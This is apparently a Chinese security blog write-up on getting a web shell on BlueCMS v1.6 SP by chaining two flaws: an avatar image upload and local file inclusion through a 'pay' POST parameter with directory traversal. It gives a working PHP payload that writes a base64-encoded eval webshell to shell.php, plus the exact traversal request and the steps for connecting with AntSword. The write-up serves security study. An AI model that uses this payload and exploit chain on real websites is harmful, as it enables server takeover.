Bluecms漏洞整理之文件上传文件包含组合拳

BluecmsV1.6SP版本文件上传漏洞与文件包含漏洞联动打组合拳拿shell

文件上传位置——头像处



正常上传php探针,会被拦截,经过大小写等方式测试后发现无法绕过,然后猜测可能是白名单。

修改成正常图片扩展名后正常上传。

然后我们修改正常图片内容为恶意脚本。

1 | @fputs(fopen('shell.php',"w"),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWyJjIl0pPz4=")); |

该脚本的作用是写入一句话木马到shell.php文件中,一句话木马的密码为小写字母 c



上传的位置可通过右键图片,然后复制图片地址获得。

然后我们浏览器访问测试下看看

能够正常访问到上传的恶意图片。



文件包含漏洞——在线支付位置



抓包

然后我们在POST里面增加一个pay参数,给这个参数赋值咱们上面上传的恶意图片路径(注意先目录穿越下../../)

1 | &pay=../../data/upload/face_pic/15959408774.png |

然后点击Go,响应success说明图片马执行成功。

然后我们测试下脚本生成的木马是否存在,如果不存在再重复上述步骤。

直接xxx.xxx.xx.xx/shell.php根目录访问下,如果未出现404说明木马文件生成成功,出现404说明失败,重复上述步骤。



接下来上菜刀或类似工具链接。

我这里用的是蚁剑

配置好后点击测试链接,提示连接成功。

然后成功获取到网站目录信息。

END

文章仅用于安全学习交流,请勿用于非法用途,因此造成的后果自行承担,与作者无关。

评论